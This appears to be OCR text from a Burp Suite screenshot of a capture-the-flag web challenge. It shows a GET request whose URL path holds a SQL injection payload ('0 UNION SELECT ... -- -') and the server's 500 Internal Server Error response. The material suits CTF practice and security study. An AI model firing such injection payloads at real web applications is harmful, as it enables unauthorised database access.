 Request
Pretty Raw Hex Hackvertor
\n
1 GET /<@urlencode_all>0 UNION SELECT "cmFuZG9t"; -- -<@/urlencode_all> HTTP/1.1
2 Host: challs.htsp.ro:13001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challs.htsp.ro:13001/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.2 Python/3.11.1
3 Date: Tue, 20 Dec 2022 23:03:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to complete your request. Either the
server is overloaded or there is an error in the application.
</p>
13